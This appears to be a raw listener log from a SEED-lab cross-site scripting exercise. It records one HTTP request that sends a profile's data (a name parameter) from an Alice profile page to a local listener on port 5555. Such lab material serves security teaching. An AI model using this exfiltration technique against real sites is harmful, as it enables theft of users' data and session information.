 Connection received on 127.0.0.1 38354
GET /?c=%26name%3DCharlieundefinedundefined HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice